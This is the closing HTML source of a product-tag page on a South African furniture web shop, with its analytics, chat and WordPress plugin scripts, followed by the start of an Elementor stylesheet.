					<div class="modal-cacsp-btns">
						<a href="#" class="modal-cacsp-btn modal-cacsp-btn-save">
							Save						</a>
												<a href="#" class="modal-cacsp-btn modal-cacsp-btn-accept-all">
							Accept all						</a>
					</div>
				</div>
			</div>
			<!--googleon: index-->
			
<!--Start of Tawk.to Script (0.9.2)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/5e9db73835bcbb0c9ab2efc2/1jb4tel5s';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.9.2)-->


<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-THBNHDJ" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><div id="wcpa_img_preview"></div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.furniturevibe.co.za"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;Grafton Everest Nevada 5 action lounge suite magnum furniturevibe&amp;rdquo;","@id":"https:\/\/www.furniturevibe.co.za\/product-tag\/grafton-everest-nevada-5-action-lounge-suite-magnum-furniturevibe\/"}}]}</script>
<div class="joinchat joinchat--right joinchat--btn" data-settings='{"telephone":"27792903930","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"","message_hash":""}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="WhatsApp contact">
							</div>
			</div>
			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=543295276428393&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
						<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.6' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://www.furniturevibe.co.za/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=6.0.8' media='all' />
<style id='joinchat-inline-css'>
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:0}
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.6' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.6' media='all' />
<script id="dismissible-wp-notices-js-extra">
var dismissibleWpNotices = {"ajaxUrl":"https:\/\/www.furniturevibe.co.za\/wp-admin\/admin-ajax.php","nonce":"6c6e445b11"};
</script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/woocommerce-product-feeds/vendor-prefixed/leewillis77/dismissible-wp-notices/js/dismissible-wp-notices.js?ver=1.0" id="dismissible-wp-notices-js"></script>
<script src="https://www.furniturevibe.co.za/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.furniturevibe.co.za/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.furniturevibe.co.za\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/cookies-and-content-security-policy/js/js.cookie.min.js?ver=2.33" id="cookies-and-content-security-policy-cookie-js"></script>
<script id="cookies-and-content-security-policy-js-extra">
var cacsp_ajax_object = {"ajax_url":"https:\/\/www.furniturevibe.co.za\/wp-admin\/admin-ajax.php","nonce":"c0c19802c1"};
var cacspMessages = {"cacspReviewSettingsDescription":"Your settings may be preventing you from seeing this content. Most likely you have Experience turned off.","cacspReviewSettingsButton":"Review your settings","cacspNotAllowedDescription":"The content can't be loaded, since it is not allowed on the site.","cacspNotAllowedButton":"Contact the administrator","cacspExpires":"365","cacspWpEngineCompatibilityMode":"0","cacspTimeout":"1000","cacspOptionDisableContentNotAllowedMessage":"0","cacspOptionGoogleConsentMode":"0","cacspOptionSaveConsent":"0"};
</script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/cookies-and-content-security-policy/js/cookies-and-content-security-policy.min.js?ver=2.33" id="cookies-and-content-security-policy-js"></script>
<script src="https://www.furniturevibe.co.za/wp-content/uploads/cookies-and-content-security-policy-error-message.js?ver=2.33&amp;mod=20251025074627" id="cookies-and-content-security-policy-error-message-js"></script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.2" id="gtm4wp-ecommerce-generic-js"></script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.2" id="gtm4wp-woocommerce-js"></script>
<script src="https://www.furniturevibe.co.za/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://www.furniturevibe.co.za/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https:\/\/www.furniturevibe.co.za\/wp-json\/","nonce":"8b5c13bc3e","versionString":"wp\/v2\/"};
</script>
<script src="https://www.furniturevibe.co.za/wp-includes/js/api-request.min.js?ver=6.8.3" id="wp-api-request-js"></script>
<script src="https://www.furniturevibe.co.za/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://www.furniturevibe.co.za/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script src="https://www.furniturevibe.co.za/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.furniturevibe.co.za/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "8b5c13bc3e" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.furniturevibe.co.za/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/www.furniturevibe.co.za\/cart\/","is_cart":""};
</script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1762918290" id="woo-variation-swatches-js"></script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.4" id="elementor-webpack-runtime-js"></script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.4" id="elementor-frontend-modules-js"></script>
<script src="https://www.furniturevibe.co.za/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https:\/\/www.furniturevibe.co.za\/wp-content\/plugins\/essential-addons-for-elementor-lite\/assets\/front-end\/img\/image-masking\/svg-shapes\/"};
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.furniturevibe.co.za\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.furniturevibe.co.za\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.furniturevibe.co.za\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"f57fa0e6e2"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Grafton Everest Nevada 5 action lounge suite magnum furniturevibe Archives - Furniture Vibe","excerpt":""}};
</script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.4" id="elementor-frontend-js"></script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.8" id="joinchat-js" defer data-wp-strategy="defer"></script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.6" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.furniturevibe.co.za\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.6" id="wc-order-attribution-js"></script>
<script src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script id="facebook-capi-param-builder-js-after">
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
</script>
<script src="https://www.google.com/recaptcha/api.js?render=6Ld7qp0UAAAAAFFTaaFPwcokZOIBm7g1j1BnO7dC&amp;ver=3.0" id="google-recaptcha-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6Ld7qp0UAAAAAFFTaaFPwcokZOIBm7g1j1BnO7dC",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
</script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/www.furniturevibe.co.za\/wp-admin\/admin-ajax.php","nonce":"29985a8e25","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.furniturevibe.co.za\/product\/grafton-everest-nevada-5-action-addo-brown-2\/","cart_redirectition":"no","cart_page_url":"https:\/\/www.furniturevibe.co.za\/cart\/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.3" id="eael-general-js"></script>
<script id="fca_pc_client_js-js-extra">
var fcaPcEvents = [];
var fcaPcPost = {"title":"Grafton Everest Nevada - 5 action - Brown","type":"product","id":"10574","categories":[]};
var fcaPcOptions = {"pixel_types":["Facebook Pixel","Conversions API"],"capis":{"Conversions API":true},"ajax_url":"https:\/\/www.furniturevibe.co.za\/wp-admin\/admin-ajax.php","debug":"","edd_currency":"USD","nonce":"235302aadc","utm_support":"","user_parameters":"","edd_enabled":"","edd_delay":"0","woo_enabled":"1","woo_delay":"0","woo_order_cookie":"","video_enabled":""};
</script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/facebook-conversion-pixel/pixel-cat.min.js?ver=3.2.0" id="fca_pc_client_js-js"></script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/facebook-conversion-pixel/video.js?ver=6.8.3" id="fca_pc_video_js-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e44feb7ef66b311b51030a66ec177035","fragment_name":"wc_fragments_e44feb7ef66b311b51030a66ec177035","request_timeout":"5000"};
</script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.6" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="wcpa-front-js-extra">
var wcpa_front = {"api_nonce":null,"root":"https:\/\/www.furniturevibe.co.za\/wp-json\/wcpa\/front\/","assets_url":"https:\/\/www.furniturevibe.co.za\/wp-content\/plugins\/woo-custom-product-addons-pro\/assets\/","date_format":"F j, Y","time_format":"g:i a","validation_messages":{"uploadPending":"Files are being uploaded.","validNumberError":"Provide a valid number.","formError":"Fix the errors shown above","checkCaptcha":"Tick the \"I'm not a robot\" verification","requiredError":"Field is required","allowedCharsError":"Characters %s is not supported","patternError":"Pattern not matching","minlengthError":"Minimum  %s characters required","maxlengthError":"Maximum %s characters allowed","minValueError":"Minimum value is %s","maxValueError":"Maximum value is %s","minFieldsError":"Select minimum %s fields","maxFieldsError":"Select maximum %s fields","maxFileCountError":"Maximum %s files allowed","minFileCountError":"Minimum %s files required","maxFileSizeError":"Maximum file size should be %s","minFileSizeError":"Minimum file size should be %s","fileExtensionError":"File type is not supported","quantityRequiredError":"Please enter a valid quantity","otherFieldError":"Other value required","charleftMessage":"%s characters left","validEmailError":"Provide a valid email address","validUrlError":"Provide a valid URL","minQuantityError":"Minimum quantity required is %s","maxQuantityError":"Maximum quantity allowed is %s","groupMinError":"Requires minimum  %s","groupMaxError":"Allowed maximum  %s","uploadError":"Failed to upload %s","gt_translate_keys":["uploadPending","validNumberError","formError","checkCaptcha","requiredError","allowedCharsError","patternError","minlengthError","maxlengthError","minValueError","maxValueError","minFieldsError","maxFieldsError","maxFileCountError","minFileCountError","maxFileSizeError","minFileSizeError","fileExtensionError","quantityRequiredError","otherFieldError","charleftMessage","validEmailError","validUrlError","minQuantityError","maxQuantityError","groupMinError","groupMaxError","uploadError"]},"google_map_api":"","reCAPTCHA_site_key":"","recaptcha_v":"v2","ajax_add_to_cart":"","summary_order":["option_price","product_price","fee","discount","total_price"],"change_price_as_quantity":"","show_field_price_x_quantity":"","disable_validation_scroll":"","gallery_update_field":"last_field","update_top_price":"","datepicker_disableMobile":"","radio_unselect_img":"","strings":{"place_selector_street":"Street Address","place_selector_city":"City","place_selector_state":"State","place_selector_zip":"Zip Code","place_selector_country":"Country","place_selector_latitude":"Latitude","place_selector_longitude":"Longitude","file_button_text":"Choose File","file_placeholder":"{count} Files","file_droppable_action_text":"Browse","file_droppable_desc_text":"or {action} to choose a file","file_upload_completed":"Completed","file_upload_failed":"Failed to upload","other":"Other","clearSelection":"Clear Selection","repeater_add":"Add Field","repeater_remove":"Remove Field","file_droppable_text":"Drag and Drop Files Here","to":" to ","gt_translate_keys":["place_selector_street","place_selector_city","place_selector_state","place_selector_zip","place_selector_country","place_selector_latitude","place_selector_longitude","file_button_text","file_placeholder","file_droppable_action_text","file_droppable_desc_text","file_upload_completed","file_upload_failed","other","clearSelection","repeater_add","repeater_remove","file_droppable_text","to"]},"i18n_view_cart":"View cart","options_price_format":"(price)","wc_price_format":"%1$s%2$s","hide_option_price_zero":"","discount_show_field_price":"1","discount_strike_field_price":"1","discount_strike_summary_price":"1","discount_strike_total_price":"1","responsive_layout":"","product_price_parent_selector":".summary","accordion_open":"first_opened","accordion_auto_open":"","accordion_auto_close":"","woo_price_suffix":"","prices_include_tax":"","isAdmin":"","cart_url":"https:\/\/www.furniturevibe.co.za\/cart\/","is_cart":"","user_roles":["guest"],"google_map_countries":"","init_triggers":["wcpt_product_modal_ready","qv_loader_stop","quick_view_pro:load","elementor\/popup\/show","xt_wooqv-product-loaded","woodmart-quick-view-displayed","porto_init_countdown","woopack.quickview.ajaxload","quick-view-displayed","update_lazyload","riode_load","yith_infs_added_elem","jet-popup\/show-event\/after-show","etheme_quick_view_content_loaded","wc_backbone_modal_loaded"],"wc_currency_symbol":"R","wc_currency_symbol_raw":"R","wc_thousand_sep":"","wc_price_decimals":"0","price_format":"%1$s%2$s","wc_decimal_sep":".","wc_currency_pos":"left","mc_unit":"1","addons":[],"upload_method":"normal"};
</script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/woo-custom-product-addons-pro/assets/js/front-end.js?ver=5.3.1" id="wcpa-front-js"></script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.6" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.6" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.6" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.6" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.6" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.6" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.2" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.furniturevibe.co.za\/wp-admin\/admin-ajax.php","nonce":"7177d6d5c8","urls":{"assets":"https:\/\/www.furniturevibe.co.za\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.furniturevibe.co.za\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.furniturevibe.co.za\/cart\/","checkout_page_url":"https:\/\/www.furniturevibe.co.za\/checkout\/","fragments_nonce":"5fe3ea23d8"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.furniturevibe.co.za\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.2" id="elementor-pro-frontend-js"></script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.2" id="pro-elements-handlers-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_2-10.3.6-3.5.14', '543295276428393');
fbq('track', 'PageView', {
    "source": "woocommerce_2",
    "version": "10.3.6",
    "pluginVersion": "3.5.14",
    "user_data": {}
}, {
    "eventID": "1fe89995-f087-4e2b-943e-4343d7a41dd6"
});
 });
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.furniturevibe.co.za/wp-content/uploads/elementor/css/post-3622.css?ver=1765251353
body_size: 29998
content:
.elementor-3622 .elementor-element.elementor-element-49777244:not(.elementor-motion-effects-element-type-background), .elementor-3622 .elementor-element.elementor-element-49777244 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FF1490;}.elementor-3622 .elementor-element.elementor-element-49777244{box-shadow:0px 5px 30px 0px rgba(0,0,0,0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:10;}.elementor-3622 .elementor-element.elementor-element-49777244 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3622 .elementor-element.elementor-element-9b0b7c2 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3622 .elementor-element.elementor-element-2d5757c5:not(.elementor-motion-effects-element-type-background), .elementor-3622 .elementor-element.elementor-element-2d5757c5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FF1490;}.elementor-3622 .elementor-element.elementor-element-2d5757c5 > .elementor-container{max-width:1200px;}.elementor-3622 .elementor-element.elementor-element-2d5757c5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:12px 0px 12px 0px;}.elementor-3622 .elementor-element.elementor-element-2d5757c5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-3622 .elementor-element.elementor-element-56c8e155.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3622 .elementor-element.elementor-element-56c8e155.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3622 .elementor-element.elementor-element-56c8e155 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary 